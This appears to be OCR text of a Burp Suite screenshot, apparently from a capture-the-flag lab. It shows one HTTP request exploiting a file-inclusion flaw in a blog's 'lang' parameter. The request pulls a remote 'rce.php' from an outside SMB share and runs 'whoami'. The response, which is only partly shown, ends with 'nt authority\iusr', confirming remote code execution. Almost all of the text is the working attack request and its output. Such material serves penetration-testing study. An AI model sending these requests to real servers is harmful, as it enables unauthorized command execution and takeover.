 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /blog/?lang=\\10.10.14.15\share\rce.php&cmd=whoami
HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
https://ajax.googleapis.com/ajax/libs/jquery/2.
2.0/jquery.min.js">
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 nt authority\iusr
70 </body>
71 </html>